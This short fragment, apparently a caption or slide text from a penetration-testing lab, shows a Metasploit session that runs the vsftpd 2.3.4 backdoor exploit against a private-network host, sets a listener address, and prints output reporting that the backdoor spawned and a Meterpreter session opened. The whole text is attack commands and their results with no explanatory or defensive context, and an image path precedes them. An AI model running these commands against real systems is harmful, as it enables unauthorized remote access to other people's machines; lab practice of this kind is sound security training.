 use exploit/unix/ftp/vsftpd_234_backdoor set RHOSTS 192.168.56.105 set LHOST
192.168.56.136 run [+] 192.168.56.105:21 - Backdoor has been spawned! [*]
Meterpreter session 1 opened (192.168.56.136:4444 -> 192.168.56.105:47869)
meterpreter >